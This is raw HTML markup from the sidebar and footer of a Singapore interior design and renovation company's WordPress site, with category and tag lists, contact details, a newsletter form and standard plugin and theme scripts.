	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="13517"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="345d5a525b745d5a5051475d535a5955465f51405d5a53475146425d5751471a575b591a4753">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/office-renovation-singapore-office-reinstatement-singapore-hp-6597335129/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_605ff764c617d3cd28dbbdd72be8f9a2" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="e5d59107cff29a79a2cee940-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_605ff764c617d3cd28dbbdd72be8f9a2";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '381820278');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/0610f6c2abf3fa4fd02bcc166bd993a8.gif">
		<script type="e5d59107cff29a79a2cee940-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="e5d59107cff29a79a2cee940-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'285055c4f1',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="e5d59107cff29a79a2cee940-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="e5d59107cff29a79a2cee940-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
